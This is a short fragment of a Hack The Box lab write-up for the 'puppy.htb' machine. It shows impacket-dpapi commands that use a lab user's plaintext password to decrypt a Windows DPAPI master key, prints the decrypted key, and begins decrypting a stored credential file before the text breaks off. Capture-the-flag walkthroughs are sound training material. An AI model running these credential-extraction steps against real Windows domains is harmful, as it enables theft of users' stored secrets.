 └─$ impacket-dpapi masterkey -file master.key -t puppy.htb/steph.cooper:'ChefSteph2025!'@dc.puppy.htb
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[MASTERKEYFILE]
Version     :        2 (2)
Guid        : 556a2412-1275-4ccf-b721-e6a0b4f90407
Flags       :        0 (0)
Policy      : 4ccf1275 (1288639093)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)
Decrypted key using rpc call
Decrypted key: 0xd9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84
We download two files to the attack machine and first crack the masterkey
masterkey -file 556a2412-1275-4ccf-b721-e6a0b4f90407 -t puppy.htb
在这里插入图片描述
(uploadserver) ┌──(uploadserver)─(kali㉿kali)-[~/Desktop/HTB/pu
└─$ impacket-dpapi credential -file C8D69EBE9A43E9DEBF6B5FBD48B
在这里插入图片描述